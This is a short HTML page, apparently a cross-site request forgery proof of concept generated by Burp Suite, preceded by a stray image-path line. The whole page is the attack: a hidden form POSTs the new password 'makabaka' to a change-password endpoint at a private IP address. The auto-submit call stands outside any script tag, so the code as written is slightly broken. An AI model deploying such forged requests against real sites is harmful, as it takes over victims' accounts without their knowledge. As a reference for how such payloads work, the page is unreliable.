 <html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form name="changepass"  method="POST" action="http://192.168.3.198:8081/change-password">
<input type="hidden" name="password" value="makabaka" />
</form>
document.changepass.submit();
</body>
</html>